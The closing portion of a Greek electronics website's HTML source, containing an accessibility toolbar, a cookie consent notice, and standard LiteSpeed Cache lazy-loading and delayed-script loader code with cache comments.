class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/b98c50df08f694eb571eab50caad8d2b.js?ver=cf961"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 21:04:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 21:04:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a7fc93b2ea86de8b392f07d0971f094.css -->
<!-- QUIC.cloud UCSS in queue -->